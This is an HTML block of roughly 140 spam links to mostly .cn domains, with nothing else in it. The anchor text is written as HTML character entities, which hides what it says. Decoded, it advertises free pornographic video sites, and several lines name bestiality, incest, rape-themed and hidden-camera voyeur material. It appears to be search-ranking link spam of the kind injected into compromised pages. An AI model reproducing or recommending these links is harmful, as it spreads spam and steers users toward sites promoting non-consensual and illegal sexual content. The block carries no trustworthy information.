<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://modernshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://idlintech.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jtvip.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yb3z.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://yeslala.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://21win.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuhaibusiness.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baqjyj.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://viness.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://sa-online.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggyt.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://intefushi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaikas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://thgz.com.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tyitn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://taolle.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgldk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://smsplus.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;</a>|
<a href="http://xnvista.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://rhes.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://linshuirsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://05778.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aenr.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://digimi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://backpackers.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gpkb.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://qdy4.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://thewedding.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://idaoi.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://whxc888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://zhumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://baros.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quane.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pxypt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://zhe789.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://neiru.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://cnalab.cn" target="_blank">&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cnalab.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://tanwe.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ovgp.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pointed.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://incisive.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dimze.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://hzcyzdm.cn" target="_blank">99re&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pointed.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujitang.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idevent.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://vsilu.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://geccw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stylee.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://openzone.org.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://qibadian.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://neiou.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://15hqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://ladywear.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://zjs888.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://isealife.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mamofang.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wstjc.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://spashow.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://jdpet.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://classy-kid.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianzhulajifensuiji.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://cn-eic.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://dayanjd.com.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://udca.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://i3281.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://tbpe.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://ruld.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://qddyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://parknet.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://psonehk.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
